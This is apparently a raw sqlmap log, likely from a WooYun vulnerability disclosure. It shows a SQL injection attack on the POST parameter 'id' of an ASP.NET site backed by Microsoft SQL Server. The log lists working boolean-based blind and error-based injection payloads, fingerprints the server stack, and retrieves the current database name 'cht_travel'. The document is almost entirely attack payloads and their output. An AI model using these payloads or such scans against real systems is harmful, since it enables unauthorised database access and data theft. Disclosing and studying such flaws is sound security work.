 Place: POST
Parameter: id
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
Payload: id=(SELECT (CASE WHEN (9739=9739) THEN 675 ELSE 9739*(SELECT 9739 F
ROM master..sysdatabases) END))
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=675 AND 2191=CONVERT(INT,(SELECT CHAR(113)+CHAR(99)+CHAR(111)+CH
AR(120)+CHAR(113)+(SELECT (CASE WHEN (2191=2191) THEN CHAR(49) ELSE CHAR(48) END
))+CHAR(113)+CHAR(98)+CHAR(105)+CHAR(115)+CHAR(113)))
---
[21:06:02] [INFO] testing Microsoft SQL Server
[21:06:03] [INFO] confirming Microsoft SQL Server
[21:06:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[21:06:06] [INFO] fetching current database
[21:06:06] [INFO] retrieved: cht_travel
current database: 'cht_travel'
[21:06:06] [WARNING] HTTP error codes detected during run:
www.wooyun.org